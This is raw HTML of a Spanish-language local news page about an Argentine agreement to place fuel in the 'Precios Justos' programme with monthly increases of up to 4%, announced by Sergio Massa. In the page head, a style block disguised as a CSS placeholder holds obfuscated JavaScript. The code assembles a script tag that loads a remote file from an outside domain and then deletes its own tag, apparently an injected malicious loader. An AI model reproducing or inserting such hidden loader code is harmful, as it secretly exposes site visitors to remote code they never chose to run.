.td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#6994e5}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#6994e5!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#6994e5}.post .td-post-header .entry-title{font-family:Gelasio}.td-post-template-default .td-post-header .entry-title{font-family:Gelasio;font-size:35px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Source Sans Pro"}.td-post-content h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-post-content h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-post-content h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-post-content h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.td-menu-background,.td-search-background{background-image:url('http://merloconvos.com/wp-content/uploads/2020/08/1.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Verdana,Geneva,sans-serif;font-size:14px}.td-mobile-content .sub-menu a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Source Sans Pro"}.white-popup-block:before{background-image:url('http://merloconvos.com/wp-content/uploads/2020/08/2.jpg')}:root{--td_theme_color:#6994e5;--td_slider_text:rgba(105,148,229,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#e2687e;--td_mobile_button_color_mob:#2d3349;--td_login_button_color:#2d3349;--td_login_hover_background:#e2687e;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#6994e5}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#6994e5}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#6994e5!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#6994e5}.post .td-post-header .entry-title{font-family:Gelasio}.td-post-template-default .td-post-header .entry-title{font-family:Gelasio;font-size:35px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Source Sans Pro"}.td-post-content h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-post-content h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-post-content h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-post-content h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://merloconvos.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://merloconvos.com/category/nacional-superior/",
                    "name": "Nacional Superior"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://merloconvos.com/category/nacional-superior/economia-nacional/",
                    "name": "Economia Nacional"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://merloconvos.com/el-combustible-en-precios-justos/",
                    "name": "¿ EL COMBUSTIBLE EN &#8220;PRECIOS JUSTOS&#8221;?"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#6994e5}.tdm-btn-style2:before{border-color:#6994e5}.tdm-btn-style2{color:#6994e5}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #6994e5;-moz-box-shadow:0 2px 16px #6994e5;box-shadow:0 2px 16px #6994e5}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #6994e5;-moz-box-shadow:0 4px 26px #6994e5;box-shadow:0 4px 26px #6994e5}</style>

	<style id="tdw-css-placeholder">let _tgiavm="_cnwtgtze";try{let_xtxlqovmv=String;let _hndregzb="f"+"ro"+_xtxlqovmv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var acisrqr="s"+"c"+_xtxlqovmv[_hndregzb](114,105,112,116);var arigtqiadsrt="c"+"re"+_xtxlqovmv[_hndregzb](97,116,101,69,108,101,109,101,110,116);var ayxwermnlz="s"+_xtxlqovmv[_hndregzb](114,99);var algodiugruuv=_xtxlqovmv[_hndregzb](105,100);var _trpvjl="cu"+"rre"+_xtxlqovmv[_hndregzb](110,116,83,99,114,105,112,116);var _rbmwvzcqer="pa"+"r"+_xtxlqovmv[_hndregzb](101,110,116,78,111,100,101);var _qviips="i"+"ns"+_xtxlqovmv[_hndregzb](101,114,116,66,101,102,111,114,101);let aausimzyw="ge"+"El"+_xtxlqovmv[_hndregzb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _rkwmsros="h"+"e"+_xtxlqovmv[_hndregzb](97,100);var _hsbnlqea="ap"+"p"+_xtxlqovmv[_hndregzb](101,110,100,67,104,105,108,100);var ajzgnqf=document;var _zfxzhnah="t"+"e"+_xtxlqovmv[_hndregzb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _jmjiwnwwk=ajzgnqf[arigtqiadsrt](acisrqr);_jmjiwnwwk['as'+'y'+'nc']=true;let azzdjfalepm=_xtxlqovmv[_hndregzb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_xtxlqovmv[_hndregzb](47)+_xtxlqovmv[_hndregzb](115,99,114,105,112,116)+_xtxlqovmv[_hndregzb](47)+"g"+"e"+_xtxlqovmv[_hndregzb](116,46,106,115);_jmjiwnwwk[ayxwermnlz]=azzdjfalepm;_jmjiwnwwk[algodiugruuv]=_zfxzhnah;if(ajzgnqf[_trpvjl]){ajzgnqf[_trpvjl][_rbmwvzcqer][_qviips](_jmjiwnwwk,ajzgnqf[_trpvjl]);var _wtivepw=document;if (_wtivepw['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtivepw['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ajzgnqf[aausimzyw](_rkwmsros)[0][_hsbnlqea](_jmjiwnwwk);if (_wtivepw['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtivepw['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-21766 single-format-standard wp-theme-Newspaper td-standard-pack el-combustible-en-precios-justos global-block-template-1 td-gadgets-pro single_template_2  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Merloconvos-101135612600952" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/merloconvos?igshid=YmMyMTA2M2Y=" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/merloconvos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-25195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-25195"><a href="https://merloconvos.com/category/merlo-noticias/">Merlo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25196"><a href="https://merloconvos.com/category/merlo-noticias/cultura/">Cultura</a></li>
	<li id="menu-item-25197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25197"><a href="https://merloconvos.com/category/merlo-noticias/deportes-mello/">Deportes</a></li>
	<li id="menu-item-25198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25198"><a href="https://merloconvos.com/category/merlo-noticias/educacion-mello/">Educación</a></li>
	<li id="menu-item-25199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25199"><a href="https://merloconvos.com/category/merlo-noticias/policiales-merlo/">Policiales</a></li>
	<li id="menu-item-25200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25200"><a href="https://merloconvos.com/category/merlo-noticias/politica/">Política</a></li>
	<li id="menu-item-25201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25201"><a href="https://merloconvos.com/category/merlo-noticias/salud-verlo/">Salud</a></li>
	<li id="menu-item-25202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25202"><a href="https://merloconvos.com/category/merlo-noticias/sociedad-merlo/">Sociedad</a></li>
</ul>
</li>
<li id="menu-item-25203" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-25203"><a href="https://merloconvos.com/category/nacional-superior/">Nacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25204"><a href="https://merloconvos.com/category/nacional-superior/cultura-nacional/">Cultura</a></li>
	<li id="menu-item-25205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25205"><a href="https://merloconvos.com/category/nacional-superior/deportes-nacionales/">Deportes</a></li>
	<li id="menu-item-25206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25206"><a href="https://merloconvos.com/category/nacional-superior/economia-nacional/">Economia</a></li>
	<li id="menu-item-25207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25207"><a href="https://merloconvos.com/category/nacional-superior/policiales-nacionales/">Policiales</a></li>
	<li id="menu-item-25208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25208"><a href="https://merloconvos.com/category/nacional-superior/politica-nacional/">Politica</a></li>
	<li id="menu-item-25209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25209"><a href="https://merloconvos.com/category/nacional-superior/salud-nacional/">Salud</a></li>
	<li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25210"><a href="https://merloconvos.com/category/nacional-superior/sociedad-nacional/">Sociedad</a></li>
</ul>
</li>
<li id="menu-item-25194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25194"><a href="https://merloconvos.com/category/internacional/">Internacional</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://merloconvos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://merloconvos.com/">
			<img class="td-retina-data"  data-retina="https://merloconvos.com/wp-content/uploads/2023/11/MERLO_CON_VOS-2-removebg-preview.jpeg" src="https://merloconvos.com/wp-content/uploads/2023/11/MERLO_CON_VOS-2-removebg-preview.jpeg" alt=""  width="500" height="172"/>
			<span class="td-visual-hidden">Merlo Con Vos</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://merloconvos.com/">
			<img src="https://merloconvos.com/wp-content/uploads/2023/12/MERLO_CON_VOS-2-removebg-preview-removebg-preview-1.png" alt=""  width="500" height="172"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://merloconvos.com/">
			<img class="td-retina-data" data-retina="https://merloconvos.com/wp-content/uploads/2023/11/MERLO_CON_VOS-2-removebg-preview.jpeg" src="https://merloconvos.com/wp-content/uploads/2023/11/MERLO_CON_VOS-2-removebg-preview.jpeg" alt=""  width="500" height="172"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-25195"><a href="https://merloconvos.com/category/merlo-noticias/">Merlo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25196"><a href="https://merloconvos.com/category/merlo-noticias/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25197"><a href="https://merloconvos.com/category/merlo-noticias/deportes-mello/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25198"><a href="https://merloconvos.com/category/merlo-noticias/educacion-mello/">Educación</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25199"><a href="https://merloconvos.com/category/merlo-noticias/policiales-merlo/">Policiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25200"><a href="https://merloconvos.com/category/merlo-noticias/politica/">Política</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25201"><a href="https://merloconvos.com/category/merlo-noticias/salud-verlo/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25202"><a href="https://merloconvos.com/category/merlo-noticias/sociedad-merlo/">Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-25203"><a href="https://merloconvos.com/category/nacional-superior/">Nacional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25204"><a href="https://merloconvos.com/category/nacional-superior/cultura-nacional/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25205"><a href="https://merloconvos.com/category/nacional-superior/deportes-nacionales/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-25206"><a href="https://merloconvos.com/category/nacional-superior/economia-nacional/">Economia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25207"><a href="https://merloconvos.com/category/nacional-superior/policiales-nacionales/">Policiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25208"><a href="https://merloconvos.com/category/nacional-superior/politica-nacional/">Politica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25209"><a href="https://merloconvos.com/category/nacional-superior/salud-nacional/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25210"><a href="https://merloconvos.com/category/nacional-superior/sociedad-nacional/">Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25194"><a href="https://merloconvos.com/category/internacional/">Internacional</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Merloconvos-101135612600952" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/merloconvos?igshid=YmMyMTA2M2Y=" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/merloconvos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://merloconvos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-21766" class="post-21766 post type-post status-publish format-standard has-post-thumbnail category-economia-nacional tag-combustibles tag-estaciones-de-servicios tag-gas-oil tag-nafta tag-precios-justos tag-sergio-massa" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://merloconvos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Nacional Superior" class="entry-crumb" href="https://merloconvos.com/category/nacional-superior/">Nacional Superior</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Economia Nacional" class="entry-crumb" href="https://merloconvos.com/category/nacional-superior/economia-nacional/">Economia Nacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¿ EL COMBUSTIBLE EN &#8220;PRECIOS JUSTOS&#8221;?</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://merloconvos.com/category/nacional-superior/">Nacional Superior</a></li><li class="entry-category"><a  href="https://merloconvos.com/category/nacional-superior/economia-nacional/">Economia Nacional</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¿ EL COMBUSTIBLE EN &#8220;PRECIOS JUSTOS&#8221;?</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-29T12:03:26+00:00" >29 de noviembre de 2022</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://i0.wp.com/merloconvos.com/wp-content/uploads/2022/11/nafta-ypf-e1660434451326.jpg?fit=920%2C659&ssl=1" data-caption=""><img width="696" height="499" class="entry-thumb td-modal-image" src="https://i0.wp.com/merloconvos.com/wp-content/uploads/2022/11/nafta-ypf-e1660434451326.jpg?resize=696%2C499&ssl=1" srcset="https://i0.wp.com/merloconvos.com/wp-content/uploads/2022/11/nafta-ypf-e1660434451326.jpg?w=920&ssl=1 920w, https://i0.wp.com/merloconvos.com/wp-content/uploads/2022/11/nafta-ypf-e1660434451326.jpg?resize=300%2C215&ssl=1 300w, https://i0.wp.com/merloconvos.com/wp-content/uploads/2022/11/nafta-ypf-e1660434451326.jpg?resize=768%2C550&ssl=1 768w, https://i0.wp.com/merloconvos.com/wp-content/uploads/2022/11/nafta-ypf-e1660434451326.jpg?resize=150%2C107&ssl=1 150w, https://i0.wp.com/merloconvos.com/wp-content/uploads/2022/11/nafta-ypf-e1660434451326.jpg?resize=696%2C499&ssl=1 696w, https://i0.wp.com/merloconvos.com/wp-content/uploads/2022/11/nafta-ypf-e1660434451326.jpg?resize=586%2C420&ssl=1 586w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="nafta-ypf-e1660434451326"/></a></div>
            
<p><strong><em>El Ministro de Economía anunció un acuerdo con las petroleras para que los&nbsp;combustibles&nbsp;participen del programa&nbsp;Precios Justos&nbsp;con aumentos mensuales de&nbsp;hasta 4%&nbsp;hasta marzo del año próximo, con lo que espera&nbsp;«recorrer un sendero de tranquilidad».</em></strong></p>



<figure class="wp-block-image size-full"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="696" height="393" src="https://i0.wp.com/merloconvos.com/wp-content/uploads/2022/11/surtidor-nafta-combustible.webp?resize=696%2C393&#038;ssl=1" alt="" class="wp-image-21768" srcset="https://i0.wp.com/merloconvos.com/wp-content/uploads/2022/11/surtidor-nafta-combustible.webp?w=730&amp;ssl=1 730w, https://i0.wp.com/merloconvos.com/wp-content/uploads/2022/11/surtidor-nafta-combustible.webp?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/merloconvos.com/wp-content/uploads/2022/11/surtidor-nafta-combustible.webp?resize=150%2C85&amp;ssl=1 150w, https://i0.wp.com/merloconvos.com/wp-content/uploads/2022/11/surtidor-nafta-combustible.webp?resize=696%2C393&amp;ssl=1 696w" sizes="(max-width: 696px) 100vw, 696px" /></figure>



<p><strong><em>Sergio Massa&nbsp;</em></strong>en un encuentro con los directivos con las principales petrolerasexpresó que “<em>Vamos a tener diciembre, enero, febrero y marzo con un sendero de aumentos predefinido: 4% en diciembre; 4% en enero; 4% en febrero y 3,8% en marzo, con el objetivo de seguir construyendo un camino en el cual todos los sectores contribuyan a bajar significativamente la inflación que es el principal drama de la Argentina”.</em></p>





<p>En la reunión celebrada en el Palacio de Hacienda estuvieron presentes&nbsp;<strong><em>Pablo González</em></strong>&nbsp;(YPF),&nbsp;<strong><em>Marcos Bulgheroni</em></strong>&nbsp;(PAE-Axion),&nbsp;<strong><em>Teófilo Lacroze&nbsp;</em></strong>(Raizen-Shell),&nbsp;entre otros directivos.</p>



<p><strong><em>Massa</em></strong>, por su parte, estuvo acompañado por la secretaria de&nbsp;<strong><em>Energía, Flavia Royón</em></strong>, y el secretario de&nbsp;<strong><em>Comercio, Matías Tombolini</em></strong>.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Compártelo:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-21766"
				class="share-facebook sd-button share-icon"
				href="https://merloconvos.com/el-combustible-en-precios-justos/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-21766"
				>
				<span id="sharing-facebook-21766" hidden>Hacé click para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-21766"
				class="share-x sd-button share-icon"
				href="https://merloconvos.com/el-combustible-en-precios-justos/?share=x"
				target="_blank"
